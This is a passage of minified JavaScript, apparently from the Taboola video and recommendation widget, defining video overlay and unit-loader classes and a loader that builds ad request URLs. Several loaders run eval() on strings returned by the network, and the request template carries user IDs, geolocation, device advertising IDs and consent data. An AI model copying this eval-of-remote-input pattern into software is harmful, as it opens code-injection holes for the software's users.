r=e.split("#");return r[0]+(r[0].search("\\?")>=0?"&":"?")+t+(r[1]?"#"+r[1]:"")},r.prototype.removeParamFromUrl=function(e,t){var r=e.split("?");if(r.length>=2){for(var i=r[0],o,n=[],a=r[1].split("&"),s=0;s<a.length;s++){var l;a[s].split("=")[0]!==t&&n.push(a[s])}return n.length>0?i+"?"+n.join("&"):i}return e},r.prototype.removeAllUrlParametersAndFragment=function(e){var t=e.indexOf("?"),r=-1!==t?e.substr(0,t):e,i=r.indexOf("#");return-1!==i?r.substr(0,i):r}}(window,document),function(e,t){e.TRC=e.TRC||{},TRC.UserIdMerger={notifyPossibleUserChange:function(e,t,r,i){var o,n,a;e.global["rbox-enable-fix-user-id-event"]&&(o=TRC.pageManager.getValue("user-id"),n=TRC.pageManager.getPublisherValue(t,"session-data"),this.multipleUsersExist(r,o)&&this.sendUserIdFixEvent(e,o,r,n,i))},multipleUsersExist:function(e,t){return t&&e&&t!==e},sendUserIdFixEvent:function(e,t,r,i,o){var n={time:(new Date).getTime(),fromUser:t,toUser:r,fromSD:i,toSD:o};e.sendEvent("fix-user-id",n)}}}(window,document),((e,t,r)=>{const i={cancel:"CANCEL",goto:"GO TO"},o=(r=r||{dom:{stopEvent(e){e.stopPropagation&&e.stopPropagation(),e.preventDefault&&e.preventDefault()},on(e,t,r){e.addEventListener(t,r)},addClass(e,t){e.className+=` ${t} `},removeClass(e,t){const r=new RegExp(`s*${t}`,"g");e.className=e.className.replace(r,"")}},global:{"p-video-overlay-send-events":!1}}).dom;TRC._translationQueue=TRC._translationQueue||[],TRC._translationQueue.push({"p-video-overlay":i});let n={},a;const s=function(e,t){if(!a)return;const i={itemId:t["item-id"],publisher:t.publisher,syndicatorId:t["syndicator-id"]};TRCImpl.sendAbTestEvent&&TRCImpl.sendAbTestEvent(e,__trcJSONify(i)),r.modDebug.logMessageToServer(1,e,i)},l=function(e){if(!e||!e.length)return"";const t=e.replace(/(^\w+:|^)\/\//,"");return t.replace(/\/.*/,"")},c=function(e){const t=e.className.match(/p-video-overlay-show/);o[t?"removeClass":"addClass"](e,"p-video-overlay-show")},d=function(e,t){c(t.currentTarget.firstElementChild),void 0===t.gotoSyndicator&&s("p-video-overlay__display-overlay",e),t.gotoSyndicator||o.stopEvent(t)},p=function(e,t,r){s(t.msg,e),r.gotoSyndicator=t.flag},h=function(e,t,r){const i=o.createHTMLElement("div",{className:e||""});return"function"==typeof t&&o.on(i,"click",t),r&&r.length&&r.forEach&&r.forEach(e=>{i.appendChild(e)}),i},u=function(e){const t=o.createHTMLElement("span",{className:"p-video-back-action-label",innerText:n.cancel||i.cancel}),r=h("p-video-overlay-action p-video-back-action",p.bind(this,e,{msg:"p-video-overlay__hide-overlay",flag:!1}),[t]);return r},m=function(e){const t=o.createHTMLElement("span",{className:"p-video-goto-action-label",innerText:n.goto||i.goto}),r=o.createHTMLElement("span",{className:"p-video-goto-action-url",innerHTML:e["branding-text"]}),a=h("p-video-overlay-action p-video-goto-action",p.bind(this,e,{msg:"p-video-overlay__go-to-syndicator-page",flag:!0}),[t,r]);return a},g=function(e){const t=u(e),r=m(e),i=h("p-video-overlay",null,[r,t]);return i},b=function(e,t,r){const o=g(e);a=r,n=TRC.translationManager.getLabel({feature:"p-video-overlay"})||i;const l=h("p-video-overlay-container",d.bind(this,e),[o]);return s("p-video-overlay__overlay-created-on-item",e),l};r.pVideoOverlay={create:b,createVideoPlayerOverlayElement:g,createActionElement:h,createGotoActionElement:m,createBackActionElement:u,actionClickHandler:p,videoOverlayClickHandler:d,videoOverlayToggleDisplay:c,stripUrl:l,sendDebugEvent:s}})(window,document,TRC),(()=>{class BaseVideoUnitLoader{constructor(e){this.videoConfig=e}loadUnit(videoCallbackData){TRC.performance&&TRC.performance.mark("videoEvalBaseLoadUnitStart",null,"","","videoEvalBaseLoadUnitTime",TRC.PerfEvenType.START);const unit=eval(videoCallbackData.tags[0].url);TRC.performance&&TRC.performance.mark("videoEvalBaseLoadUnitStop",null,"","","videoEvalBaseLoadUnitTime",TRC.PerfEvenType.STOP);const{rawJsonValue:rawJsonValue}=this.videoConfig;return this.setUnitParams(unit,rawJsonValue),unit}getVideoContainerSelector(){return null}setUnitParams(e){const{advancedVideoConfiguration:t}=this.videoConfig,r={detachToSlider:!0,unitType:!0,parentFeedOptions:!0,rawJsonValue:!0};Object.keys(this.videoConfig).forEach(t=>{this.videoConfig[t]&&(r[t]||e.set(t,this.videoConfig[t]))}),BaseVideoUnitLoader.setAdvancedVideoConfiguration(e,t);const i=this.videoConfig.aggLevel||1,o={level:i};i>1&&e.set("preset",o)}static setAdvancedVideoConfiguration(e,t){t&&Object.keys(t).forEach(r=>{const i=TRC.text.splitAndJoin(r,TRC.text.toLowerCamelCase);BaseVideoUnitLoader.setToUnit(e,t,r,i)})}static setToUnit(e,t,r,i){const o={unitType:!0,parentFeedOptions:!0,rawJsonValue:!0};"IN_WIDGET"!==t.unitType&&(o.detachToSlider=!0);const n={"additionalCss.zIndex":"additionalCss.z-index"};o[i]||(n[i]?e.set(n[i],t[r]):e.set(i,t[r]))}}TRC.BaseVideoUnitLoader=BaseVideoUnitLoader})(),(()=>{class SingleVideoManagerUnitLoader extends TRC.BaseVideoUnitLoader{constructor(e,t){super(e),this.trcManager=t,this.parentFeedOptions=e.parentFeedOptions}loadUnit(videoCallbackData){TRC.performance&&TRC.performance.mark("videoEvalSingleManagerLoadUnitStart",null,"","","videoEvalSingleManagerLoadUnitTime",TRC.PerfEvenType.START);const unit=eval(videoCallbackData.tags[0].url);return TRC.performance&&TRC.performance.mark("videoEvalSingleManagerLoadUnitStop",null,"","","videoEvalSingleManagerLoadUnitTime",TRC.PerfEvenType.STOP),this.setUnitParams(unit),unit}getVideoContainerSelector(){return null}setUnitParams(e){super.setUnitParams(e);const t=this.videoConfig.distanceRepeat||0,r=TRC.util.isTrue(this.videoConfig.startFromSlider),i=TRC.util.isTrue(this.videoConfig.detachToSlider),o=TRC.util.isTrue(this.videoConfig.detachToSliderAnimation),n=this.videoConfig.videoAbTest||null,a=this.videoConfig.startCard||null,s=this.videoConfig.maxVideoCards||null,l=this.videoConfig.permanentCard||null,{feedDynamicParameters:c}=this.parentFeedOptions,d=c&&c.videoDisclosurePosition||this.parentFeedOptions.videoDisclosurePosition||this.trcManager.global["video-disclosure-position"],p=this.parentFeedOptions&&this.parentFeedOptions.uiDesignVersion;e.set("distanceRepeat",t),e.set("detachToSlider.isStartFromSlider",r),e.set("detachToSlider.isDetachToSlider",i),e.set("detachToSlider.animation",o),e.set("abTest",n),a&&e.set("startCard",a),s&&e.set("maxVideoCards",s),l&&e.set("permanentCard",l),d&&e.set("components.adChoice.position",d),p>=3&&(e.set("components.adChoice.title.style.color","#999999"),e.set("components.adChoice.title.logoStyle.display","none"))}}TRC.SingleVideoManagerUnitLoader=SingleVideoManagerUnitLoader})(),(()=>{class SliderVideoUnitLoader extends TRC.BaseVideoUnitLoader{loadUnit(videoCallbackData){let unit;TRC.performance&&TRC.performance.mark("videoEvalSliderLoadUnitStart",null,"","","videoEvalSliderLoadUnitTime",TRC.PerfEvenType.START);try{unit=eval(videoCallbackData.tags[0].url)}catch(e){__trcWarn(`video debug: SliderVideoUnitLoader loadUnit ${TRCImpl.experimentsData&&TRCImpl.experimentsData["2"]||""}`,e)}return TRC.performance&&TRC.performance.mark("videoEvalSliderLoadUnitStop",null,"","","videoEvalSliderLoadUnitTime",TRC.PerfEvenType.STOP),this.setUnitParams(unit),unit}getVideoContainerSelector(){return null}setUnitParams(e){super.setUnitParams(e)}}TRC.SliderVideoUnitLoader=SliderVideoUnitLoader})(),(()=>{class StandaloneVideoUnitLoader extends TRC.BaseVideoUnitLoader{constructor(e,t){super(e),this.options=t}loadUnit(videoCallbackData,videoContainer){this.setCmTag(videoContainer),TRC.performance&&TRC.performance.mark("videoEvalStandaloneLoadUnitStart",null,"","","videoEvalStandaloneLoadUnitTime",TRC.PerfEvenType.START);const unit=eval(videoCallbackData.tags[0].url);return TRC.performance&&TRC.performance.mark("videoEvalStandaloneLoadUnitStop",null,"","","videoEvalStandaloneLoadUnitTime",TRC.PerfEvenType.STOP),this.setupVideo(videoContainer,unit),unit}getVideoContainerSelector(e){return e&&e.id?`#${e.id}`:(__trcWarn("Cannot get a selector for standalone video container - Taboola publisher container must be defined and have an ID"),null)}setCmTag(e){window.cmTag.set("isCustomEvents",!0),window.cmTag.set("width",e.getBoundingClientRect().width),window.cmTag.set("customization",this.options.videoCssCustomization)}setupVideo(e,t){let r=!1;const i=TRC.util.isTrue(this.videoConfig.startFromSlider),o=TRC.util.isTrue(this.videoConfig.detachToSlider),n=TRC.util.isTrue(this.videoConfig.detachToSliderAnimation),a=function(){!r&&TRC.visibility.isInViewPortWithOffset(e,-50)&&(t.play&&"function"==typeof t.play&&t.play(e),r=!0,TRC.dispatch("trcContentReady",{container:e}),TRC.dom.off(window,"scroll",a))};t.set("detachToSlider.isStartFromSlider",i),t.set("detachToSlider.isDetachToSlider",o),t.set("detachToSlider.animation",n),t.on("ready",()=>{a(),r||TRC.dom.on(window,"scroll",a)})}}TRC.StandaloneVideoUnitLoader=StandaloneVideoUnitLoader})(),(()=>{class VideoAsItemUnitLoader extends TRC.BaseVideoUnitLoader{constructor(e,t,r){super(e),this.options=t,this.rbox=r,this.allowExpandInViewport=TRC.util.isTrue(e.allowExpandInViewport),this.replaceWidgetItems=TRC.util.isTrue(e.replaceWidgetItems),this.disableFitToSizeForSingleColumn=TRC.util.isTrue(e.disableFitToSizeForSingleColumn),this.isContainerRatioValidForTakeOver=!1,this.getContainerDimensions(t.container)}loadUnit(videoCallbackData,videoContainer){const itemsToHide=this.getSponsoredItemsToHide();let unit;if(!this.replaceWidgetItems||itemsToHide&&itemsToHide.length){const slotItem=this.getSlotWidgetItem();if(slotItem){const slotItemComputedStyle=getComputedStyle(slotItem);this.setCmTag(slotItem,slotItemComputedStyle),TRC.performance&&TRC.performance.mark("videoEvalItemLoadUnitStart",null,"","","videoEvalItemLoadUnitTime",TRC.PerfEvenType.START),unit=eval(videoCallbackData.tags[0].url),TRC.performance&&TRC.performance.mark("videoEvalItemLoadUnitStop",null,"","","videoEvalItemLoadUnitTime",TRC.PerfEvenType.STOP),this.setUnitParams(unit),this.setupVideo(unit,itemsToHide,videoContainer,slotItemComputedStyle)}}return unit}getVideoContainerSelector(e){const t=this.createVideoContainer(e);return t?`#${t.id}`:null}createVideoContainer(e){const t=document.createElement("figure"),r=this.getSlotWidgetItem(),i=r&&r.parentNode;return r&&i&&e?(e.id?t.id=e.id:t.id=Math.floor(2147483648*Math.random()).toString(36),t.id+="-video",i.insertBefore(t,r),t):(__trcWarn("Could not create video container selector for integrated widget - nowhere to append the video container"),null)}setCmTag(e,t){const r=this.getUnitContainerStyle(e,t);window.cmTag.set("isCustomEvents",!0),window.cmTag.set("width",parseInt(r.width,10)),window.cmTag.set("customization",this.getUnitCustomization(e,r)),window.cmTag.set("isFitToSize",this.isFitToSizeVideo()),window.cmTag.set("openingEffect",this.videoConfig.expandEffect),window.cmTag.set("isContainerRatioNotValidForTakeOver",!this.isContainerRatioValidForTakeOver),window.cmTag.set("rboxContainerRatio",this.containerRatio)}getUnitCustomization(e,t){const r={};if(r.unitContainer=t,!this.isFitToSizeVideo()){const t=e.querySelector(".thumbBlock_holder"),i=e.querySelector(".video-label-box .video-title"),o=e.querySelector(".video-label-box .branding");r.placeHolder=getComputedStyle(t),r.titleContainer={title:getComputedStyle(i),branding:getComputedStyle(o)}}return r}isFitToSizeVideo(){if(!this.disableFitToSizeForSingleColumn)return!0;const e=this.rbox.getEffectiveResponsiveRule();return!e||1!==e.cells}getUnitContainerStyle(e,t){const r=parseFloat(t.marginLeft),i=parseFloat(t.marginRight),o=parseFloat(t.width),n=this.getNumOfSlotsToOccupy(),a=Math.ceil(o*n+(r+i)*(n-1));return{width:`${a}px`,height:t.height}}setTakeOverUnitContainerStyle(e,t){const r=this.getUnitContainerStyle(e,t),i=this.rbox.getEffectiveResponsiveRule(),o=parseFloat(t.marginTop),n=parseFloat(t.marginBottom),a=parseFloat(t.height),s=i.rows;r.height=Math.ceil(a*s+(o+n)*(s-1)),TRC.dispatch("widgetTakeoverSizeChange",{width:parseInt(r.width,10),customization:this.getUnitCustomization(e,r)})}setupVideo(e,t,r,i){const{allowExpandInViewport:o}=this,n=this.rbox.container;let a=this.getSlotWidgetItem();this.setVideoContainerInitialStyle(r,i),e.on("ready",i=>{if(i&&i.isTakeoverWidget&&i.isContainerRatioValidForTakeOver){this.setPlacementSingleAdConf(),a=this.getMaxHeightSlot();const e=getComputedStyle(a);this.setTakeOverUnitContainerStyle(a,e),this.setVideoContainerInitialStyle(r,e),r.style.zIndex=999}!o&&TRC.visibility.isInViewPortWithOffset(a,0)||(n&&TRC.dom.addClass(n,"iw_video_frame"),this.replaceWidgetItems?t&&t.length?(parseInt(this.videoConfig.expandEffect,10)?e.on("renderAnimation:completed",VideoAsItemUnitLoader.displayVideoInsteadOfItems.trcBind(this,r,t)):VideoAsItemUnitLoader.displayVideoInsteadOfItems(r,t),e.play&&"function"==typeof e.play&&e.play(r)):__trcDebug("Not enough sponsored items to hide - aborting integrated widget video load"):e.play&&"function"==typeof e.play&&e.play(r))})}setVideoContainerInitialStyle(e,t){const r=this.getSlotWidgetItem(),i=parseFloat(t.marginLeft),o=this.getOuterRBoxComputedStyle(),n=parseFloat(o.marginLeft),a=r.offsetLeft-i-(n+i);e.style.position="absolute",e.style.float=t.float,e.style.top=`${r.offsetTop}px`,e.style.left=`${a}px`,e.style.width="auto",e.style.marginLeft=t.marginLeft,e.style.marginRight=t.marginRight,e.style.marginTop=t.marginTop,e.style.marginBottom=t.marginBottom,this.replaceWidgetItems||(e.style.zIndex=90)}getOuterRBoxComputedStyle(){const e=this.rbox.outerBox;return getComputedStyle(e)}static displayVideoInsteadOfItems(e,t){VideoAsItemUnitLoader.hideWidgetItems(t),e.style.position="static"}static hideWidgetItems(e){e.forEach(e=>{e.style.display="none",e.style.visibility="hidden"})}getSlotWidgetItem(){if(this.slotWidgetItem)return this.slotWidgetItem;const e=this.getWidgetItems(),t=this.getInsertionPointSlotNumber()-1;return isNaN(t)?void 0:this.slotWidgetItem=e[t]}getInsertionPointSlotNumber(){const e=this.getWidgetItems(),t=parseInt(this.videoConfig.slot,10);if(void 0!==this.insertionPointSlotNumber)return this.insertionPointSlotNumber;if(!isNaN(t)&&t>0){if(this.allowExpandInViewport)return this.insertionPointSlotNumber=t;let r;for(let i=t;i<=e.length;i++)if(r=i-1,!TRC.visibility.isInViewPortWithOffset(e[r],0))return this.insertionPointSlotNumber=i}return __trcWarn(`video tag loader - unknown slot (${t}) for integrated widget implementation`),null}getSponsoredItemsToHide(){const e=this.getWidgetItems(),t=this.getInsertionPointSlotNumber(),r=this.getNumOfSlotsToOccupy(),i=[];let o=e.length,n,a;for(;o>=t;o--)if((n=e[a=o-1]).video_data["is-syndicated"]&&null!==n.offsetParent&&(i.push(n),i.length===r))return i;return __trcWarn("video tag loader - didn't find enough sponsored items for integrated widget replacement"),null}getWidgetItems(){return this.rbox.boxes}getNumOfSlotsToOccupy(){const e=this.videoConfig.slotMaxSize||2,t=this.getInsertionPointSlotNumber();if(void 0===this.numOfSlotsToOccupy){const r=this.rbox.getEffectiveResponsiveRule();if(r){const i=t%r.cells||r.cells,o=r.cells-i+1;this.numOfSlotsToOccupy=Math.min(o,e)}else this.numOfSlotsToOccupy=e}return this.numOfSlotsToOccupy}setPlacementSingleAdConf(){this.videoConfig.slot=1,this.videoConfig.slotMaxSize=99,this.slotWidgetItem=null,this.insertionPointSlotNumber=void 0,this.numOfSlotsToOccupy=void 0,this.isTakeoverWidget=!0}getContainerDimensions(e){if(e){const t=e.getBoundingClientRect();this.containerWidth=t.width,this.containerHeight=t.height,this.containerRatio=this.containerWidth/this.containerHeight,this.containerRatio<2.36&&this.containerRatio>1&&(this.isContainerRatioValidForTakeOver=!0)}}getMaxHeightSlot(){const e=this.getWidgetItems();let t=-1,r=e[0];for(let i=0;i<e.length;i++){const o=parseInt(getComputedStyle(e[i]).height,10);o>t&&(t=o,r=e[i])}return r}}TRC.VideoAsItemUnitLoader=VideoAsItemUnitLoader})(),(()=>{class WidgetAdjacentVideoUnitLoader extends TRC.BaseVideoUnitLoader{loadUnit(videoCallbackData){TRC.performance&&TRC.performance.mark("videoEvalWidgetLoadUnitStart",null,"","","videoEvalWidgetLoadUnitTime",TRC.PerfEvenType.START);const unit=eval(videoCallbackData.tags[0].url);return TRC.performance&&TRC.performance.mark("videoEvalWidgetLoadUnitStop",null,"","","videoEvalWidgetLoadUnitTime",TRC.PerfEvenType.STOP),this.setUnitParams(unit),unit}getVideoContainerSelector(e){if(this.videoConfig.position){const t=this.createVideoContainer(e);return`#${t.id}`}return null}createVideoContainer(e){const t=document.createElement("div"),r=e._trc_container;if(e.id?t.id=e.id:t.id=Math.floor(2147483648*Math.random()).toString(36),t.id+="-video",!r)return __trcWarn("Cannot generate a selector for widget adjacent video container - widget container is not found"),null;let i;switch(this.videoConfig.position){case"above":i=r;break;case"below":i=r.nextSibling;break;default:__trcWarn(`Unknown position in video config: ${this.videoConfig.position}`)}return e.insertBefore(t,i),t}}TRC.WidgetAdjacentVideoUnitLoader=WidgetAdjacentVideoUnitLoader})(),TRC.InvokeVideoLoader=function(){var e=50;TRC.VideoLoader=function e(t,r,i,o,n){this.trcManager=t,this.videoConfig=r,this.placement=i,this.unifiedPlacement=r.unifiedPlacement,this.taboolaContainer=o,this.trcResponse=n,this.consentData=t.consentState||TRC.consentData||{},this.genieVideoLayers=this.trcManager.global["genie-video-layers"]||[50,61,62]},TRC.VideoLoader.prototype.CALLBACK_NAME_PREFIX="videoCallback",TRC.VideoLoader.prototype.valueOrEmptyString=function(e){return null!==e&&void 0!==e?e:""},TRC.VideoLoader.prototype.loadVideo=function(e){if(t(this.videoConfig))return r(this.videoConfig)&&i(this.videoConfig.advancedVideoConfiguration.onPassback),void __trcDebug("video loader - not loading. Filler detected");if(TRC.botDetected)__trcDebug("video loader - not loading. Bot detected.");else if(this.blockVideo)__trcDebug("video loader - not loading. Video was blocked due to configuration.");else{if(!TRC.Browser["ieUpto"](10)){var a=this.genVideoCallback(e);if(this.trcManager.global["use-unit-fetcher-response-instead-of-tb"]&&this.videoConfig.unitFetcherResponse)return o(this.videoConfig.unitFetcherResponse,a),!0;var s=this.videoConfig.scriptUrlTemplate,l=TRC.util.isTrue(TRCImpl.global["enable-video-ajax"]);TRC.pConsole("video loader","info","loading video for placement: "+this.placement);var c=TRC.URL.prototype.getParameter.call(location.href,"video-integration-variant");if(null===c&&(c=this.trcManager.global["video-integration-variant"]),s){var d=document.createElement("script");d.id=this.taboolaContainer.id+"-v-loader",d.src=n.trcBind(this,e,c,TRC.shiftDomain(s),a)(),TRC.performance&&TRC.performance.mark("videoJsonpRequestStart",null,"","","videoJsonpRequestTime",TRC.PerfEvenType.START),l?this.loadVideoByAjax(d.src,a):this.taboolaContainer.appendChild(d)}else TRC.pConsole("video loader","error","error while loading video for placement: "+this.placement+". missing script url template in response");return!0}__trcDebug("video loader - not loading. Unsupported browser.")}};var t=function(e){var t;return!!(TRCImpl.global["enable-filler-block"]&&e&&e.unitFetcherResponse&&e.unitFetcherResponse.indexOf("fillerResponse=true")>0)},r=function(e){return!!e&&e.advancedVideoConfiguration&&e.advancedVideoConfiguration.onPassback},i=function(e){try{new Function("try { return "+e+"; } catch (ex) {}")()()}catch(e){__trcDebug("video loader - failed to run passback method")}},o=function(e,t){var r={target:{status:200,readyState:XMLHttpRequest.DONE,responseText:t.toString()+"("+e.toString()+")"}},i;d(t)(r)},n=function(t,r,i,o){for(var n=0;n<this.genieVideoLayers.length;n++){var s=this.genieVideoLayers[n],c="{GENIE_VIDEO_"+s+"_VARIANT}";i=i.replace(c,this.valueOrEmptyString(this.getGenieVariantIdByLayer(s)))}return i.replace("{PUBLISHER_NAME}",TRC.publisherId).replace("{UNIT_TYPE}",encodeURIComponent(this.videoConfig.unitType)).replace("{UNIT_LOCATION}",encodeURIComponent(this.valueOrEmptyString(this.videoConfig.unitLocation))).replace("{SOURCE_PAGE_TYPE}",this.trcManager.getItemType()).replace("{PLACEMENT_NAME}",encodeURIComponent(this.getPlacementName())).replace("{UNIFIED_PLACEMENT_NAME}",encodeURIComponent(this.valueOrEmptyString(this.getUnifiedPlacementName()))).replace("{USER_ID}",TRC.pageManager.getUserId()).replace("{CALLBACK_NAME}",o).replace("{REFERRER}",encodeURIComponent(this.trcManager.getReferrer())).replace("{PAGE_URL}",encodeURIComponent(this.valueOrEmptyString(this.getItemUrlForVideo()))).replace("{CACHE_BUSTER}",this.getScriptCacheBuster()).replace("{PLATFORM}",this.valueOrEmptyString(this.videoConfig.platform)).replace("{NORM_PLATFORM}",this.valueOrEmptyString(this.videoConfig.fullyNormalizedPlatform)).replace("{COUNTRY}",this.valueOrEmptyString(this.videoConfig.country)).replace("{TAG_ID}",this.valueOrEmptyString(this.videoConfig.tagId)).replace("{VARIANT}",this.valueOrEmptyString(this.videoConfig.variant)).replace("{INTEGRATION_VARIANT}",this.valueOrEmptyString(r)).replace("{SESSION_ID}",this.valueOrEmptyString(this.trcManager.getSessionId())).replace("{SOURCE_ITEM_ID}",this.valueOrEmptyString(this.trcManager.getItemId())).replace("{VIEW_ID}",this.valueOrEmptyString(TRC.pageManager.getPageData())).replace("{GEO_LAT}",this.valueOrEmptyString((l("loc")||{}).lat)).replace("{GEO_ING}",this.valueOrEmptyString((l("loc")||{}).ing)).replace("{DEVICE_IFA}",this.valueOrEmptyString(this.trcManager.deviceId)).replace("{APP_ID}",this.valueOrEmptyString(l("appid"))).replace("{SESSION_DATA}",this.valueOrEmptyString(this.getSessionData())).replace("{REQUEST_ID}",this.valueOrEmptyString(this.getRequestId())).replace("{APP_NAME}",this.valueOrEmptyString(l("app"))).replace("{CONSENT_DAISY_BIT}",this.valueOrEmptyString(this.getConsentString())).replace("{GDPR_APPLIES}",this.valueOrEmptyString(this.getGdprApplies())).replace("{OPEN_EXCHANGE_ENABLED}",this.valueOrEmptyString(this.getOpenExchangeEnabled())).replace("{EXTERNAL_VIEW_ID}",this.valueOrEmptyString(this.getExternalViewId())).replace("{SOURCE_ITEM_ID}",this.valueOrEmptyString(this.getSourceItemId())).replace("{SOURCE_ITEM_ID_INT}",this.valueOrEmptyString(this.getSourceItemId())).replace("{PUBLISHER_ID}",this.valueOrEmptyString(this.getPublisherId())).replace("{SDK_NAME}",encodeURIComponent(this.valueOrEmptyString(l("sdkt")))).replace("{SDK_VERSION}",this.valueOrEmptyString(l("sdkv"))).replace("{OS}",encodeURIComponent(this.valueOrEmptyString(l("os")))).replace("{USER_ID_SOURCE}",this.valueOrEmptyString(this.getUserIdSource())).replace("{FAGG}",this.valueOrEmptyString(this.videoConfig.aggLevel||1)).replace("{CCPA_DNS}",this.valueOrEmptyString(this.getCcpaDoNotSell())).replace("{CCPA_PRIVACY}",this.valueOrEmptyString(this.getCcpaPrivacyString())).replace("{REGION}",this.valueOrEmptyString(this.getRegion())).replace("{HAS_GDPR_CONSENT}",this.valueOrEmptyString(this.getHasGDPRConsent())).replace("{TCF_VERSION}",this.valueOrEmptyString(this.getTCFVersion())).replace("{CMP_STATUS}",this.valueOrEmptyString(this.consentData.cmpStatus)).replace("{TABOOLA_NETWORK_ID}",this.valueOrEmptyString(this.getTaboolaNetworkId())).replace("{AB_TEST_PERCENT}",this.valueOrEmptyString(a("vidABTestPercent"))).replace("{AB_TEST_LAYER}",this.valueOrEmptyString(a("vidABTestLayer"))).replace("{GENIE_VIDEO_VARIANT}",this.valueOrEmptyString(this.getGenieVariantIdByLayer(e)))},a=function(e){try{var t;return TRC.URL.prototype.getParameter.call(s(),"tb_"+e,!1)}catch(e){return""}},s=function(){return window.TRCImpl.getItemUrlQueryString&&"function"==typeof window.TRCImpl.getItemUrlQueryString?window.TRCImpl.getItemUrlQueryString()||"":document.location.search},l=function(e){if(c()&&void 0!==TRCImpl.additional_data.sdkd[e])return TRCImpl.additional_data.sdkd[e]},c=function(){return void 0!==TRCImpl.additional_data&&void 0!==TRCImpl.additional_data.sdkd};TRC.VideoLoader.prototype.loadVideoByAjax=function(e,t){var r=new XMLHttpRequest;r.open("GET",this.addProtocolToUrl(e),!0),r.setRequestHeader("Content-Type","text/plain"),r.withCredentials=!0,r.addEventListener("readystatechange",d(t)),TRC.performance&&TRC.performance.mark("videoAjaxStart",null,"","","videoAjaxRoundtrip",TRC.PerfEvenType.START),r.send(null)},TRC.VideoLoader.prototype.addProtocolToUrl=function(e){return 0===e.indexOf("//")&&(e=TRC.PROTOCOL+e),e};var d=function(e){for(var t=e.split(".")||[],r=window,i=0;i<t.length;i++){var o=t[i];if(!r[o]){r=function(){};break}r=r[o]}return r};TRC.VideoLoader.prototype.generateCallbackName=function(){var e,t=this.getCallbacksObjectKey();return TRC[t]=TRC[t]||{},e=TRC[t].auto_gen_callback_seq=TRC[t].auto_gen_callback_seq+1||1,this.CALLBACK_NAME_PREFIX+e},TRC.VideoLoader.prototype.genVideoCallback=function(){throw new Error("This is an abstract method that should be inherited.")},TRC.VideoLoader.prototype.getCallbacksObjectKey=function(){throw new Error("This is an abstract method that should be inherited.")},TRC.VideoLoader.prototype.getItemUrlForVideo=function(){var e=[],t="",r,i,o,n,a;if(!(r=this.trcManager.getItemUrl()))return null;if(i=this.getVideoParametersToKeep(),(o=(o=this.getWindowLocationSearch()).substr(1)).length){e=o.split("&");for(var s=0;s<e.length;s++)(n=e[s].split("=")[0]).length&&-1!==i.indexOf(n)&&-1===r.indexOf(n.concat("="))&&(t=t.concat(n,"=",e[s].split("=")[1],"&"));t.length>=1&&(t=t.substring(0,t.length-1),t=(a=-1===r.indexOf("?")?"?":"&").concat(t)),r=r.concat(t)}return r},TRC.VideoLoader.prototype.getSessionData=function(){return this.trcResponse["session-data"]},TRC.VideoLoader.prototype.getRequestId=function(){return this.trcResponse["req"]},TRC.VideoLoader.prototype.getPlacementName=function(){return this.videoConfig.placement||this.placement},TRC.VideoLoader.prototype.getUnifiedPlacementName=function(){return this.unifiedPlacement},TRC.VideoLoader.prototype.getExternalViewId=function(){return this.videoConfig.rid},TRC.VideoLoader.prototype.getOpenExchangeEnabled=function(){return this.videoConfig.oee},TRC.VideoLoader.prototype.getSourceItemId=function(){return this.videoConfig.sii},TRC.VideoLoader.prototype.getScriptCacheBuster=function(){return(new Date).getTime().toString()},TRC.VideoLoader.prototype.getWindowLocationSearch=function(){return window.location.search||""},TRC.VideoLoader.prototype.getVideoParametersToKeep=function(){return this.trcManager.global["video-tag-keep-url-params"]||["vstaging","keyword","customTB"]},TRC.VideoLoader.prototype.getPublisherId=function(){return this.videoConfig.tpubid},TRC.VideoLoader.prototype.getUserIdSource=function(){return this.videoConfig.uis},TRC.VideoLoader.prototype.getCcpaDoNotSell=function(){return this.videoConfig.ccpaDns},TRC.VideoLoader.prototype.getCcpaPrivacyString=function(){return this.videoConfig.ccpaPrivacy},TRC.VideoLoader.prototype.getRegion=function(){return this.videoConfig.region},TRC.VideoLoader.prototype.getHasGDPRConsent=function(){return this.videoConfig.hasGDPRConsent},TRC.VideoLoader.prototype.getConsentDaisyBit=function(){return this.consentData.consentData||this.consentData.consentDaisyBit},TRC.VideoLoader.prototype.getTCFVersionByConsentStr=function(){return this.consentData.tcString?2:this.getConsentDaisyBit()?1:void 0},TRC.VideoLoader.prototype.getTCFVersionByMethodImpl=function(){return"function"==typeof window.__tcfapi?2:"function"==typeof window.__cmp?1:void 0},TRC.VideoLoader.prototype.getTCFVersion=function(){return this.videoConfig.tcfVersion||this.getTCFVersionByConsentStr()||this.getTCFVersionByMethodImpl()},TRC.VideoLoader.prototype.getConsentString=function(){return 2==this.getTCFVersion()?this.consentData.tcString:this.getConsentDaisyBit()},TRC.VideoLoader.prototype.getTaboolaNetworkId=function(){return this.videoConfig.tnetid},TRC.VideoLoader.prototype.getGenieVariantIdByLayer=function(e){return this.trcManager.experimentsData&&this.trcManager.experimentsData[e]?this.trcManager.experimentsData[e].split("|")[1]:null},TRC.VideoLoader.prototype.getGdprApplies=function(){return this.trcManager.global["video-gdpr-applies-use-requires-consent"]?this.videoConfig.gdprApplies:this.consentData.gdprApplies}},TRC.InvokeVideoTagLoader=function(){TRC.VideoTagLoader=function e(t,r,i,o,n){o&&"rbox-only-video"===o.mode&&(this.invisibleContainer="#"+i.container.id),this.blockVideo=this.shouldBlockVideoLoader(t.blockVideoLoader,t.global["block-video-prob"])||!t["before-video-load"](),this.blockVideo?t.sendAbTestEvent("blockedVideo",1):(TRC.VideoLoader.call(this,t,r,i.placement,i.container,n),this.options=i,this.videoConfig=r,this.videoConfig.isHip=this.isHip(o),this.videoConfig.rboxContainerId=o&&o.id,this.unitLoader=this.initUnitLoader(r,i,o,t))},TRC.VideoTagLoader.prototype=__trcObjectCreate(TRC.VideoLoader.prototype),TRC.VideoTagLoader.prototype.LOCATION_TYPES={ABOVE:"above",BELOW:"below",ITEM:"item",STANDALONE:"standalone",SINGLE_MANAGER:"singleManager"},TRC.VideoTagLoader.prototype.initUnitLoader=function(e,t,r,i){switch(e.position){case this.LOCATION_TYPES.STANDALONE:return new TRC.StandaloneVideoUnitLoader(e,t);case this.LOCATION_TYPES.ITEM:return new TRC.VideoAsItemUnitLoader(e,t,r);case this.LOCATION_TYPES.SINGLE_MANAGER:return new TRC.SingleVideoManagerUnitLoader(e,i);case this.LOCATION_TYPES.ABOVE:case this.LOCATION_TYPES.BELOW:return new TRC.WidgetAdjacentVideoUnitLoader(e);default:return new 